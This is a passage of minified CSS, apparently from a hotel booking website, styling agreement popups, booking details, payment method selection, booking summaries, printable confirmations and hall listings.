(max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 